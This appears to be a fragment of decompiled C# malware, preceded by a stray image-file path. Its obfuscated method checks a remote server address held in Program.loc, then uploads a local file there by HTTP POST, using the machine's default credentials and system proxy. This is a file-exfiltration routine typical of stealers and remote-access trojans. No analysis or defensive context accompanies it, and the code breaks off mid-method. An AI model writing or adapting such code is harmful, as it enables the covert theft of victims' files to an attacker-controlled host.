 private static string SSSSSSSSSSSSSGUIOY(string filename, string id, string tname, string path)
{
string result;
try
{
if (Program.ASDJKFGWIUGYW(Program.loc))
{
string[] array = filename.Split(new char[]
{
'.'
});
int num = array.Length;
tname = tname + "." + array[num - 1];
WebClient webClient = new WebClient();
webClient.UseDefaultCredentials = true;
webClient.Proxy = WebRequest.GetSystemWebProxy();
webClient.Headers.Add("Content-Type", "binary/octet-stream");
string address = string.Concat(new string[]
{
Program.loc,
"tname=",
tname,
"&path=",
path
});
byte[] array2 = webClient.UploadFile(address, "POST", filename);
if (Encoding.UTF8.GetString(array2, 0, array2.Length).Trim() == "true")
{
result = "true";
}
else
{